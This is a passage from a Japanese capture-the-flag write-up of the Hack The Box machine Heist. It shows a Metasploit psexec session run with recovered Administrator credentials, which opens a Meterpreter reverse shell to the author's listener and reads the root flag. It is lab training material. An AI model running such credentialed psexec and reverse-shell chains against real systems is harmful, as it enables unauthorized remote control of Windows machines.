MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1382 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
Metasploit Documentation: https://docs.metasploit.com/optionsで設定必要なパラメータを確認しましょう。
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.26.130.26 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.下記のパラメータを設定していきます。
- RHOSTS:ターゲットマシン
- RPORT:445
- SMBPass:4dD!5}x/re8]FBuZ
- SMBUser:Administrator
- SMBSHARE:ADMIN$
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.129.96.157
RHOSTS => 10.129.96.157
msf6 exploit(windows/smb/psexec) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/psexec) > set SMBPass 4dD!5}x/re8]FBuZ
SMBPass => 4dD!5}x/re8]FBuZ
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBSHARE ADMIN$
SMBSHARE => ADMIN$パラメータを設定したら、実行してみます。
成功すると、shellと入力することで、特権昇格ができました!
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.16.6:4444
[*] 10.129.96.157:445 - Connecting to the server...
[*] 10.129.96.157:445 - Authenticating to 10.129.96.157:445 as user 'Administrator'...
[*] 10.129.96.157:445 - Selecting PowerShell target
[*] 10.129.96.157:445 - Executing the payload...
[+] 10.129.96.157:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.129.96.157
[*] Meterpreter session 1 opened (10.10.16.6:4444 -> 10.129.96.157:49686) at 2023-09-12 08:06:48 +0900
meterpreter > shell
Process 4760 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \users\administrator
cd \users\administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is FA65-CD36
Directory of C:\Users\Administrator\Desktop
02/18/2021 04:00 PM <DIR> .
02/18/2021 04:00 PM <DIR> ..
09/12/2023 04:11 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 3,738,165,248 bytes free
C:\Users\Administrator\Desktop>cat root.txt
cat root.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
cfd19444abeea6036035be9dcaf6cbb1
C:\Users\Administrator\Desktop>まとめ
今回は、Cisco機器に設定された暗号化パスワードを解読して、サーバーに侵入してみました。
身近の製品をハッキングできる可能があると考えると、少しわくわくしますね!!(笑)
参考文献・サイト
0xdf hacks stuff:https://0xdf.gitlab.io/2019/11/30/htb-heist.html










